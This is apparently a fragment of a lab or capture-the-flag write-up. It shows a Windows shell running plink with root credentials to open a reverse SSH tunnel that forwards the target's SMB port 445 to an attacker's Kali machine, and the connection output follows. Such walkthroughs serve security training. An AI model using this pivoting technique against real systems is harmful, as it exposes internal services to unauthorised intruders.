 c:\Users\Alfred>plink.exe -l root -pw toor -R 445:127.0.0.1:445 10.10.14.5
plink.exe -l root -pw toor -R 445:127.0.0.1:445 10.10.14.5
The server's host key is not cached in the registry. You
have no guarantee that the server is the computer you
think it is.
The server's ssh-ed25519 key fingerprint is:
ssh-ed25519 255 71:f8:22:2d:4c:a6:8e:c6:f7:df:d1:9b:a4:02:40:e1
If you trust this host, enter "y" to add the key to
PuTTY's cache and carry on connecting.
If you want to carry on connecting just once, without
adding the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n) y
Using username "root".
Linux kali 5.2.0-kali2-amd64 #1 SMP Debian 5.2.9-2kali1 (2019-08-22) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Apr 19 02:04:41 2020 from 10.10.10.74